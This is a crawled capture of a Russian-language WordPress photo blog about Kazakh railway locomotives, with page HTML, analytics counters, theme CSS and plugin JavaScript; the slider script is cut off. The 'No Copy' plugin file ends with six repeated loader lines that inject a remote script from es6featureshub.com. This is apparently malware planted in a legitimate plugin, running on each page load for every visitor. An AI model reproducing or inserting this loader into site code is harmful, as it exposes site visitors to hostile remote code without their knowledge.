eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><li><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0002/tep33a-0002-te33a-0234-07-02-16g.html"  title="ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г">ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г</a> - 7&nbsp;726 просмотров</li><li><a href="https://lissin.kz/zhd/elektrovozy/kz8a/kz8a-0016/kz8a-0016-kz4at-0001-30-11-14g.html"  title="KZ8A-0016 и KZ4AT-0001, 30.11.14г">KZ8A-0016 и KZ4AT-0001, 30.11.14г</a> - 7&nbsp;837 просмотров</li><li><a href="https://lissin.kz/alma-ata/dachi-rabotnikov-tec-2-22-05-13g.html"  title="Дачи работников ТЭЦ-2, 22.05.13г">Дачи работников ТЭЦ-2, 22.05.13г</a> - 121&nbsp;292 просмотров</li><li><a href="https://lissin.kz/sitemap"  title="&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a> - 80&nbsp;808 просмотров</li><li><a href="https://lissin.kz/zhd/teplovozy/te33a/te33a-0063/te33a-0063-15-10-13g.html"  title="ТЭ33А-0063, 15.10.13г">ТЭ33А-0063, 15.10.13г</a> - 60&nbsp;894 просмотров</li><li><a href="https://lissin.kz/zhd/elektropoezda/ed9m-1032-3-31-08-14g.html"  title="ЭД9М-1032 (3), 31.08.14г">ЭД9М-1032 (3), 31.08.14г</a> - 39&nbsp;737 просмотров</li></ul>
</div><!--/widget-->        
        
        </div>
        
    </div><!-- /sidebar -->
</div><!-- /grid 6 -->
        
	</div><!-- /container_16 -->

</div><!-- /content -->

<div id="footer" class="fullspan">
	<div class="container_16">
		<div class="grid_8 powered">

			<p>&copy; 2012-2026
 

Транспортные фотохроники. dmitriy@lissin.kz <a href="http://www.wordpress.org" title="WordPress">WordPress</a></p>

		</div>

        <div class="grid_8 omega credit">
			<p><a href="http://www.woothemes.com">Тема</a> от <a href="http://www.woothemes.com" title="WooThemes - Premium WordPress Themes"><img src="https://lissin.kz/wp-content/themes/snapshot-1/images/design/woothemes.png" alt="WooThemes - Premium WordPress Themes" /></a></p>
		</div>

	</div><!-- /container_16 -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript"> var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2477680.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2477680" target="_blank">
<img src="http://hit24.hotlog.ru/cgi-bin/hotlog/count?s=2477680&im=302" border="0"
title="HotLog" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->

    <a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank">
    <img src="http://s.pr-cy.ru/counters/lissin.kz" alt="Счетчик PR-CY.Rank">
    </a>



<a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank"><img src="http://counter.pr-cy.ru/prcy/www.lissin.kz" alt="Счетчик тИЦ и PR"></a>

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=17561473&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div><!-- /footer -->
</div><!-- /wrap -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59768513-2', 'auto');
  ga('send', 'pageview');

</script>
<link rel='stylesheet' id='jquerytreeview_css-css'  href='https://lissin.kz/wp-content/plugins/treeview-on-contents/css/jquery.treeview.css?ver=0.1.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/lissin.kz\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lissin.kz\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"thumbs","image_ext":"gif","max":"2","show_loading":"0","show_fading":"1","custom":"1"};
var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/no-copy/no-copy.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"1","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='https://lissin.kz/wp-includes/js/wp-embed.min.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/js/jquery.dcverticalmegamenu.1.3.js?ver=13c417ee76504cd00869e31043bf4e68'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/style.css
body_size: 7172
content:
/*  
Theme Name: Snapshot
Theme URI: http://www.woothemes.com
Description: Snapshot theme by WooThemes. Perfect for photographers and design galleries.
Version: 2.2.1
Author: WooThemes
Author URL: http://www.woothemes.com/
*/

h1, h2, h3, h4, h5, h6  {
	font-weight: bold;
}

a:hover {
	text-decoration:underline;
}

/* STRUCTURE */

#wrap {

}

#header  {
	position: relative;
	height: 155px;
        padding: 7px 7px 0 0;
}

#logo h1 {
	background: url(styles/default/logo.png) top left no-repeat;
	text-indent: -9999px;
	float: left;
}

#logo h1 a{
	display: block;
	height: 140px;
	width: 935px;
}

#header h1.title  {
	display: none;
}

#header h1.title a  {
	text-decoration: none;
}

#header p.description  {
	display: none;
}

.rss {
	text-align:right;
}

.rss li {
	margin:0px !important;
}

.rss a  {
	font-weight: bold;
	text-decoration: none;
	font-size: 0.9em;
	background: url(images/design/rss.gif) no-repeat center left;
	padding: 2px 0 2px 23px !important;
}

.rss a:hover, .home_ad a:hover {
	text-decoration:underline;
}

#nav  {
	height: 45px;
	color: #fff !important;
}

#nav ul  {
	padding: 0;
	line-height: 45px;
	height: 45px;
	margin: 0px;
}

#nav ul li  {
	display: inline;
	margin: 0 24px 0 0;
	_margin-right:23px;
	font-family: Helvetica, Verdana, Arial, sans-serif;
}

#nav ul li h3 {
	color:#FFFFFF;
	font-size:14px;
}

#nav ul li a  {
	color: #fff;
	font-size: 1.1em;
	font-weight:bold;
	text-decoration: none;
	line-height: 45px;
	padding:3px;
	
}

#content  {
	padding: 25px 0;
}

#footer  {
	height: 45px;
	font-size: 1em;
	margin-bottom:20px;
}

#footer p  {
	margin: 0;
	line-height:45px;
}

#footer p a  {
	text-decoration: none;
}

#footer p a:hover  {
	text-decoration: underline;
}

#footer img {
	vertical-align:middle;
}

#footer .powered {
	text-align:left;
}

#footer .powered a {
	text-align:right;
	background: url(images/design/wordpress_logo.png) left center no-repeat;
	padding: 10px 0px 10px 30px;
}

#footer .credit {
	text-align: right;
}

/* tagline */

#tagline  {
	position: absolute;
	top: 45px;
	right: 20px;
	font-size:16px;
	font-weight:bold;
}

#tagline p {
	margin-bottom: 0px;
	padding:5px 10px 5px 10px;
}


/* BLOG CSS */

.post {
	margin-bottom:10px;
}

.post p.categories {
	margin-bottom:15px;
}

.post p.categories span {
	padding: 5px;
	margin-top: 50px;
}

.post p.categories a  {
	font-weight: bold;
	text-decoration:none;
}

.post p.categories a:hover  {
	text-decoration:underline;
}

.post_seperator  {
	margin-bottom:10px;
	height:1px;
	border-bottom:1px dotted #A6B3B9;
}

h2.title  {
	font-size:22px;
	margin-bottom:15px;
}

h2.theme_title  {
	font-size:28px;
	margin-bottom:20px;
	line-height:28px;
}

h2.title .date  {
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 10px;
	font-size:12px;
}

h2.title a  {
	text-decoration: none;
}

.post p.comments a  {
	padding: 0 0 0 22px;
	font-weight: bold;
	text-decoration: none;
}

p.continue  {
	float: left;
	display: inline-block;
}

p.continue a  {
	font-weight: bold;
	text-decoration: none;
}

.widget {
	margin-bottom:20px;
}

#leftwidget  {
	width: 159px;
	padding-right: 10px;
	margin-right: 0;
}

.widgetlist  h3  {
	margin: 0;
	padding: 5px 0 5px 10px;
	font-weight: bold;
	font-size: 13px;
	text-transform: uppercase;
}

.widgetlist ul  {
	margin: 0;
}

.widgetlist ul li  {
	margin: 0;
	padding: 4px 0 4px 10px;
	list-style: none;
	font-size: 12px;
	border-bottom: 1px dotted #9cb9d7;
}

.widgetlist ul li a:link, .widgetlist ul li a:visited  {
	text-decoration: none;
}

.widgetlist ul li a:hover  {
	text-decoration: underline;
}


/* STYLES */

.fix {
	clear: both;
}

.bordered  {
	border: 1px solid #000;
}

.floatleft  {
 float: left;
}

.floatright  {
	float: right;
}

.alignright  {
	text-align: right;
}

.alignr  {
	text-align: right;
}

blockquote {
	font-size:14px;
	margin-bottom:15px;
	color:#4F4F4F;
}

/* INDIVIDUAL THEME LISTING */

.theme h2 {
	font-size: 12px !important;
	margin: 0px !important;
}

.large-screenshot {
	margin-bottom: 5px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 690px;
}

.screenshot {
	margin-bottom: 1px;
	border: 1px solid #dddddd;
	padding: 4px;
	width: 330px;
	height: 218px;
}

.screenimg {
	width: 100%;
	height: 100%;
	float:left;
	position: relative;
}

.screenimg span {
	position: absolute;
	font-size:11px;
	right: 0px;
	top: 7px;
}

.screenimg span a {
	padding: 8px;
	text-decoration: none;
	color: #fff;
}

.theme .date {
	font-size: 10px;
	padding-top: 3px;
}

.theme p {
	margin: 0px 0px 2px !important;
}

.theme .tags {
	padding-left: 24px;
	background: url(images/ico-tags.gif) center left no-repeat;
}

.theme .tags a {
	font-size: 11px;
	text-decoration: none;
}

.theme .rating {
	font-size: 11px !important;
	width: 100% !important;
}

.post-ratings-text {
	font-size: 11px !important;
}


/* COMMENTS */

#comments {
	border-top: 1px solid #dddddd;
	padding-top:20px;
}

#comments h2  {
	margin: 0px 0px 20px;
	font-size: 18px !important;
	line-height: 24px;
	font-weight: normal !important;
}
.commentlist li {
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	margin:0px 0px 20px;
	padding:10px 10px 0px;
}
.commentlist p {
	margin-bottom:10px;
}
.commentlist .gravatar {
	float:right;
	margin:0px 5px 5px 20px;
}

.gravatar {
	width:65px;
	height:65px;
	float:right;
	margin-left:10px;
	margin-right:5px;
	margin-bottom:10px;
}

.gravatar img {
	background-color: #FFFFFF;
	padding: 4px;
	border: 1px solid #cccccc;
}

.commentlist cite {
	font-weight: bold;
	font-size: 14px;
	font-style: normal;
	margin-bottom:10px;
}
.commentlist cite a:hover {
	text-decoration: none !important;
}
.commentlist .metadata {
	color:#000 !important;
	text-decoration: none !important;
	font-weight: normal !important;
}	
.commentlist .metadata:hover {
	text-decoration: underline !important;
}
#commentform input {
	padding: 5px;
	margin-right: 10px;
}

#commentform #submit {
	font-size:14px;
}

#commentform textarea {
	padding: 10px;
	width:558px;
	_width:540px;
}

.wp-pagenavi {
	margin-top:20px;
	padding-top:20px;
	border-top: 1px solid #dddddd;
}

/* оформляем хлебные крошки*/
#breadcrumbs {
    border:1px dotted #CCC;
    background-color: #F6F6F6;
    padding:5px;
    text-transform: capitalize;
    margin-top:-20px;
    margin-bottom:5px;
}

/* GRAVITY FORMS */

.gfield { margin-bottom: 10px; }
.gform_wrapper .top_label .gfield_label { display:block; padding-right:20px; width: 100px; margin: 5px 0px 4px !important; }
.gform_wrapper input.button { padding: 5px 10px 6px !important; }
.gform_wrapper input { padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea { width: 400px !important; padding: 7px 3px !important; border: 1px solid #ccc; }
.gform_wrapper .entry img, .gform_wrapper img.thumbnail { padding: 0px !important; border: 0px !important; }
ul.top_label .clear-multi { clear: none !important; }
.gform_wrapper .gfield_checkbox, .gform_wrapper .gfield_radio { margin-left: 120px !important; }
img.ui-datepicker-trigger { border: 0px; padding: 0px; }

--- FILE ---
content_type: text/css
request_url: https://lissin.kz/wp-content/themes/snapshot-1/styles/coolblue.css
body_size: 2862
content:
body  {
	background: #e9f1f9 url(coolblue/header.jpg) repeat-x top left;
}

h1, h2, h3, h4, h5, h6  {
	color: #000000;
}

a  {
	color: #255a93;
}

/* STRUCTURE */

#logo h1 {
	background: url(coolblue/logo.png) top left no-repeat;
}

#header h1.title a  {
	color:#005775;
}

#header p.description  {
	color: #75818a;
}

#tagline {
	background-color:#ffffff;
}

#rss a  {
	color: #fff;
}

#content  {
	background-color: #fff;
	border: 1px solid #dddddd;
	border-top: none !important;
}

#bottom  {
	background-color: #f2f7fb;
	padding:20px 0;
	border-left: 1px dotted #a6b3b9;
	border-right: 1px dotted #a6b3b9;	
}

#footer  {
	color: #fff;
	background: #9fc9e6 url(coolblue/navbg.jpg) repeat-x left top;}

#footer p a  {
	color: #fff;
}

/* NAVIGATION */

#nav  {
	background: #255a93 url(coolblue/navbg.jpg) repeat-x top left;
}

#nav ul li a  {
	color: #fff;
}

.current_page_item a:link, .current_page_item a:visited  {
	color: #255a93 !important;
	background-color: #ffffff !important;
}

/* BLOG CSS */

.post p.categories span  {
	background-color: #255a93;
	color: #fff;
}

.post p.categories span a  {
	color: #fff;
}

.post p.categories span.date a  {
	color: #286697;
}

.post p.categories span.date  {
	background-color: #ffffff;
	color: #000000;
	margin-left:5px;
}

.screenimg span a {
	background: #255a93;
}

.theme .tags, .theme .tags a, .theme .rating, .post-ratings-text {
	color: #808A8E !important;
}

h2.title a  {
	color: #000;
}

.post p.comments a  {
	background: url(coolblue/comments.jpg) no-repeat center left;
	color: #000;
}

p.continue a  {
	color: #286697;
}

.widget {
	background: #e9f1fa;
}

.widgetlist  h3  {
	color: #fff;
	background-color:#255a93;
}

.widgetlist ul li a:link, .widgetlist ul li a:visited  {
	color: #000;
}

.widgetlist ul li {
	border-bottom: 1px solid #b9d0e8;
}

#comments h2  {
	color:#4c7fb5;
}

.commentlist li {
	background-color:#e9f1fa;
	border:1px dotted #b9d0e8;
}

#commentform #submit {
	background-color:#A7C601 !important;
	border:1px solid #1B4161;
	color: #fff !Important;
}

/* WP-PAGENAVI */

.wp-pagenavi a, .wp-pagenavi a:link {
	padding: 2px 4px 2px 4px !important;
	margin: 2px !important;
	text-decoration: none !important;
	background-color: #ffffff !important;
	border: 1px dotted #a6b3b9 !important;
	color: #255a93 !important;
}
.wp-pagenavi a:hover {	
	border: 1px dotted #ffffff;
	color: #ffffff;
	background-color: #A7C601;
}
.wp-pagenavi a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #255a93;
	color: #255a93;
	background-color: #FFFFFF;	
}
.wp-pagenavi span.pages {
	margin: 2px;
	color: #255a93;
	font-size:13px;
	text-align:left;
	padding: 2px 10px 2px 5px;
}
.wp-pagenavi span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-size:18px;
	border: 1px dotted #ffffff;
	color: #ffffff;
	background-color: #255a93;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=419639843&t=pageview&_s=1&dl=https%3A%2F%2Flissin.kz%2Ftag%2Fkz4ac-0015&ul=en-us%40posix&dt=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B%20KZ4AC-0015%20-%20%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1860671985&gjid=1127128169&cid=241341914.1770109062&tid=UA-59768513-2&_gid=115961873.1770109062&_r=1&_slc=1&z=898951150
body_size: -448
content:
2,cG-BNTMF88DGD

--- FILE ---
content_type: application/javascript
request_url: https://lissin.kz/wp-content/plugins/no-copy/no-copy.js?ver=1.1.4
body_size: 3356
content:
/*
Plugin Name: No Copy
Plugin URI: http://mohanjith.com/wordpress/no-copy.html
Description: No Copy plugin prevents users from using their context menu (right click) on your blog
Author: S H Mohanjith
Version: 1.0.4
Author URI: http://mohanjith.com/
License: GPL
*/

var no_copy_message="";
function killCtrlKeyCombo(e){
 var forbiddenKeys = new Array('a','c','x'); var key; var isCtrl;
 if(window.event) { key = window.event.keyCode;     //IE
  if(window.event.ctrlKey) isCtrl = true; else isCtrl = false;
 } else {
  key = e.which;     //firefox
  if(e.ctrlKey) isCtrl = true; else isCtrl = false;
 }
 //if ctrl is pressed check if other key is in forbidenKeys array
 if(isCtrl) {
  for(i=0; i<forbiddenKeys.length; i++) { //case-insensitive comparation
   if(forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
    (no_copy_message); return false;
   }
  }
 }
 return true;
}
function disableSelection(target) {
 if (typeof target.onselectstart!="undefined") {
  target.onselectstart = function(){return false;}
 } else if (typeof target.style.MozUserSelect!="undefined") {
  target.style.MozUserSelect="none";
 } else {
  target.onmousedown = function(){return false;}
 }
 target.style.cursor = "default";
}
function clickIE() {
 if (document.all) {
  (no_copy_message);
  return false;
 }
 return true;
}
function clickNS(e) {
 if (document.layers || (document.getElementById && !document.all)) {
  if (e.which==2 || e.which==3) {
   (no_copy_message);
   return false;
  }
 }
 return true;
}
if (document.layers) {
 document.captureEvents(Event.MOUSEDOWN);
 document.onmousedown=clickNS;
} else {
 document.onmouseup=clickNS;document.oncontextmenu=clickIE;
}
jQuery(document).ready(function () {
    disableSelection(document.body)
});
document.oncontextmenu = new Function("return false;");
document.onkeydown = killCtrlKeyCombo;
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: application/javascript
request_url: https://lissin.kz/wp-content/plugins/vslider/js/vslider.js?ver=13c417ee76504cd00869e31043bf4e68
body_size: 16817
content:
/**
 * Coin Slider - Unique jQuery Image Slider
 * @version: 1.0 - (2010/04/04)
 * @requires jQuery v1.2.2 or later
 * @author Ivan Lazarevic
 * Examples and documentation at: http://workshop.rs/projects/coin-slider/
 
 * Licensed under MIT licence:
 *   http://www.opensource.org/licenses/mit-license.php
**/

(function($) {

	var params 		= new Array;
	var order		= new Array;
	var images		= new Array;
	var links		= new Array;
	var linksTarget = new Array;
	var titles		= new Array;
	var interval	= new Array;
	var imagePos	= new Array;
	var appInterval = new Array;	
	var squarePos	= new Array;	
	var reverse		= new Array;
	
	$.fn.coinslider= $.fn.CoinSlider = function(options){
		
		init = function(el){
				
			order[el.id] 		= new Array();	
			images[el.id]		= new Array();
			links[el.id]		= new Array();
			linksTarget[el.id]	= new Array();
			titles[el.id]		= new Array();
			imagePos[el.id]		= 0;
			squarePos[el.id]	= 0;
			reverse[el.id]		= 1;						
				
			params[el.id] = $.extend({}, $.fn.coinslider.defaults, options);
						

			$.each($('#'+el.id+' img'), function(i,item){
				images[el.id][i] 		= $(item).attr('src');
				links[el.id][i] 		= $(item).parent().is('a') ? $(item).parent().attr('href') : '';
				linksTarget[el.id][i] 	= $(item).parent().is('a') ? $(item).parent().attr('target') : '';
				titles[el.id][i] 		= $(item).next().is('span') ? $(item).next().html() : '';
				$(item).hide();
				$(item).next().hide();
			});			
			

			$(el).css({
				'background-image':'url('+images[el.id][0]+')',
				'width': params[el.id].width,
				'height': params[el.id].height,
				'position': 'relative',
				'background-position': 'top left'
			}).wrap("<div class='coin-slider' id='coin-slider-"+el.id+"' />");	
			
				
			// create title bar
			$('#'+el.id).append("<div class='cs-title' id='cs-title-"+el.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000;'></div>");
						
			if(params[el.id].effect =='fade'){
			 params[el.id].spw=1;
             params[el.id].sph=1;
			}
            $.setFields(el);
			
			if(params[el.id].navigation)
				$.setNavigation(el);
               
			$.transition(el,0);
			$.transitionCall(el);
			
		}
		
		$.setFields = function(el){
			
			tWidth = sWidth = parseInt(params[el.id].width/params[el.id].spw);
			tHeight = sHeight = parseInt(params[el.id].height/params[el.id].sph);
			
			counter = sLeft = sTop = 0;
			tgapx = gapx = params[el.id].width - params[el.id].spw*sWidth;
			tgapy = gapy = params[el.id].height - params[el.id].sph*sHeight;
			
			for(i=1;i <= params[el.id].sph;i++){
				gapx = tgapx;
				
					if(gapy > 0){
						gapy--;
						sHeight = tHeight+1;
					} else {
						sHeight = tHeight;
					}
				
				for(j=1; j <= params[el.id].spw; j++){	

					if(gapx > 0){
						gapx--;
						sWidth = tWidth+1;
					} else {
						sWidth = tWidth;
					}

					order[el.id][counter] = i+''+j;
					counter++;
					
					if(params[el.id].links)
						$('#'+el.id).append("<a href='"+links[el.id][0]+"' class='cs-"+el.id+"' id='cs-"+el.id+i+j+"' style='width:"+sWidth+"px; height:"+sHeight+"px; float: left; position: absolute;'></a>");
					else
						$('#'+el.id).append("<div class='cs-"+el.id+"' id='cs-"+el.id+i+j+"' style='width:"+sWidth+"px; height:"+sHeight+"px; float: left; position: absolute;'></div>");
								
					// positioning squares
					$("#cs-"+el.id+i+j).css({ 
						'background-position': -sLeft +'px '+(-sTop+'px'),
						'left' : sLeft ,
						'top': sTop
					});
				
					sLeft += sWidth;
				}

				sTop += sHeight;
				sLeft = 0;					
					
			}
			
			if(params[el.id].stickynav){  
			      $('.cs-'+el.id).mouseover(function(){
		      		$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('.cs-'+el.id).mouseout(function(){
			     $('#cs-navigation-'+el.id).show();
		          	});	
			
		      	$('#cs-title-'+el.id).mouseover(function(){
			     	$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('#cs-title-'+el.id).mouseout(function(){
				   $('#cs-navigation-'+el.id).show();
			     });	
             }else{
		      	$('.cs-'+el.id).mouseover(function(){
		      		$('#cs-navigation-'+el.id).show();
		      	});
		
		      	$('.cs-'+el.id).mouseout(function(){
			     	$('#cs-navigation-'+el.id).hide();
		          	});	
			
